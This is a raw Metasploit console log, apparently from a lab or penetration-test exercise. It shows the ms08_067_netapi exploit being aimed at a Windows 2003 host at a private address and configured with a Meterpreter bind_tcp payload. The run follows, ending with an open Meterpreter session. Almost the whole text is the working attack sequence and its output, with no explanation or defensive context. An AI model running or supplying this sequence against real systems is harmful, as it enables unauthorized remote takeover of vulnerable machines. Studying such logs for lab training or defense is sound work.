 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms08_067_netap
i
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.141 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.141 no The target address
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 - - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (179779 bytes) to 192.168.52.141
[*] Meterpreter session 3 opened (192.168.247.146:37379 -> 192.168.52.141:4444) at 2021
-01-06 11:02:00 +0800
meterpreter >